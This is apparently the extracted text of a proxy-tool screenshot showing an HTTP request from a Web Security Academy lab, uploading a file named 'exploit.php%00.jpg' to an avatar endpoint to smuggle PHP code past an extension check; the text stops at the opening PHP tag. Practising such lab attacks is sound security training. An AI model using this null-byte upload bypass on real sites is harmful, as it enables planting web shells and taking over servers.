 Request Response
Method Header: Text Body: Text Send
POST https://0ab7002f040b9321c0b0349300b8001d.web-security-academy.net/my-account/avatar HTTP/1.1
Host: 0ab7002f040b9321c0b0349300b8001d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=---------------------------243274503122395162753404086​37
Content-Length: 552
Origin: https://0ab7002f040b9321c0b0349300b8001d.web-security-academy.net
DNT: 1
Connection: keep-alive
Referer: https://0ab7002f040b9321c0b0349300b8001d.web-security-academy.net/my-account
Cookie: session=6d9Ft6yh98cRhL9EloG0kSVncMGwZGiO
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
-----------------------------24327450312239516275340408637
Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
Content-Type: application/octet-stream
<?php